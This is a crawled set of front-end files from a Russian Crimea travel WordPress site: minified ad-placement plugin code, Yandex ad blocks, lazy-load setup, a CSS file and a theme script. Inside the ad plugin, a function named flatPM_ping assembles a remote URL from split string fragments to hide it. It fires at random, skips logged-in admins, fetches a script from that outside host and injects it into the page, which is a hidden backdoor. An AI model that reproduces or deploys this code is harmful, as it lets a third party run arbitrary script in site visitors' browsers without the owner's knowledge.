0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"15842","html":[{"fst":"<!-- Yandex.RTB R-A-246962-3 -->\n<div id=\"yandex_rtb_R-A-246962-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-3\",\n                renderTo: \"yandex_rtb_R-A-246962-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_2","search_all":"true"}},"ID":"15843","html":[{"fst":"<!-- Yandex.RTB R-A-246962-2 -->\n<div id=\"yandex_rtb_R-A-246962-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-2\",\n                renderTo: \"yandex_rtb_R-A-246962-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_3","search_all":"true"}},"ID":"15844","html":[{"fst":"<script charset=\"utf-8\" src=\"\/\/www.travelpayouts.com\/widgets\/a973e797f73dc6291e794a55c913149c.js?v=1848\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15845","html":[{"fst":"<script type=\"text\/javascript\">(function() {\n  if (window.pluso)if (typeof window.pluso.start == \"function\") return;\n  if (window.ifpluso==undefined) { window.ifpluso = 1;\n    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';\n    s.type = 'text\/javascript'; s.charset='UTF-8'; s.async = true;\n    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + ':\/\/share.pluso.ru\/pluso-like.js';\n    var h=d[g]('body')[0];\n    h.appendChild(s);\n  }})();<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".pluso","search_all":"true"}},"ID":"15846","html":[{"fst":"<!-- Yandex.RTB R-A-246962-6 -->\n<div id=\"yandex_rtb_R-A-246962-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-246962-6\",\n                renderTo: \"yandex_rtb_R-A-246962-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			var doc = $(document),
				eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
				unbinded = false;

			
			if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
				return;
			}

			var timer;
			
			$(window).load( function(){
				if( unbinded ){
					return;
				}
				timer = setTimeout( function(){
					doc.unbind(eventLoad);
					flatPM_start();
				}, 800 )
			} );

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				flatPM_start();
			});
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script><script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://po-krymu.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css
body_size: 369
content:
.pl_pages { }
.pl_cloud { margin:1.5em 2em 3em 2em; }
.pl_cloud a { margin-left: 8px; margin-right: 8px; }
/* category anchors list container */
.pl_contents { margin:1.5em 2em 3em 2em; }
/* category title */
.pl_cat_title { margin: 1em 0 0.5em 0; font-size: 1.2em; }
/* prefix for category title */
.pl_prefix { color:silver; }
/* posts counter in category title */
.pl_cnt { color:silver; }
/* posts list */
.pl_postlist ul {  }
.pl_postlist ul li { background-image: none; text-indent: 15px; }
/* post date */
.pl_date { color:silver; }
/* "view all" links for tag cloud and post lists */
.pl_expand { font-size:0.8em; }
.pl_expand a, .pl_expand a:visited { color:gray; }
.pl_cloud .pl_expand { margin:1em 0 0 0; }
.pl_postlist .pl_expand { margin:1em 0 2em 2em; }


--- FILE ---
content_type: application/javascript
request_url: https://po-krymu.ru/wp-content/themes/secret-garden3/js/custom.js
body_size: 1254
content:
jQuery(document).ready(function($) {
	// Липкий сайлбар
	$('.right-sidebar').theiaStickySidebar({
		// additionalMarginTop: 131,
		additionalMarginBottom: 30,
		// defaultPosition: 'absolute'
	});
	 
	// мобильное меню
	$("#mobilemenu").mmenu({
		position: "left",
		slidingSubmenus: false,
		classes: "mm-slide"
	});
	 
	// Липкое меню
	// var stickyNavTop = $('.header-logo').offset().top;
	var isHomeNav = $('.header-logo').hasClass('header-logo-home');
	var stickyNav = function() {
		var scrollTop = $(window).scrollTop();
		if (scrollTop > 0) {
			$('.header-logo').addClass('fix-top');
			if (isHomeNav)
				$('.header-logo').removeClass('header-logo-transparent');
		} else {
			if (isHomeNav)
				$('.header-logo').addClass('header-logo-transparent');
			
			$('.header-logo').removeClass('fix-top'); 
		}
	};	 

	stickyNav();
	$(window).scroll(function() {
		stickyNav();
	});

	// Аккордеон
	$('#accordion').find('.accordion-toggle').click(function(){
		$(this).next().slideToggle('fast');
		$(".accordion-content").not($(this).next()).slideUp('fast');
	});
    
	// Заказать звонок
	$('.popup .close, .overlay').click(function (){
		$('.popup, .overlay').css({'opacity':'0', 'visibility':'hidden'});
	});
	
	$('a.open_window').click(function (e){
		$('.popup, .overlay').css({'opacity':'1', 'visibility':'visible'});
		e.preventDefault();
	});
	
	// Слайдеры
	$("#slider1").responsiveSlides({
		auto: true,
		pager: false,
		nav: true,
		speed: 500,
		maxwidth: 790,
		timeout: 4000,
		namespace: "centered-btns"
	});

	$("#slider2").responsiveSlides({
		auto: true,
		pager: true,
		nav: false,
		speed: 500,
		maxwidth: 750,
		timeout: 7000,
		namespace: "transparent-btns"
	});
      
	$("#slider3").responsiveSlides({
		auto: true,
		pager: false,
		nav: true,
		speed: 500,
		maxwidth: 865,
		timeout: 4000,
		namespace: "centered-btns"
	});
  
 
  
	// выпадающее меню
	$('.top-menu').superfish({
		pathClass : 'current',
		delay : 300
	});

	// кнопка вверх
	$('#backtop').click(function(){
		$('html, body').animate({scrollTop:0}, 'slow');
		
		return false;
	});
	
	$('.footer-block-head span.toggle').click(function() {
		$(this).find('i').toggleClass('fa-arrow-down fa-arrow-up');
		$(this).closest('.footer-block').toggleClass('opened');
		
		return false;
	});
	
	$('.theme-widget-rating').on('change', 'select', function() {
		var select = $(this),
			groups = select.siblings('.wr-group'),
			activeGroup = groups.filter('.active'),
			currentGroup = groups.filter('.wr-group-' + select.val());
			
		activeGroup.removeClass('active');
		currentGroup.addClass('active');
	});
	
	/* $('#footer #recentcomments').mCustomScrollbar({
		axis: 'y',
		
	}); */
});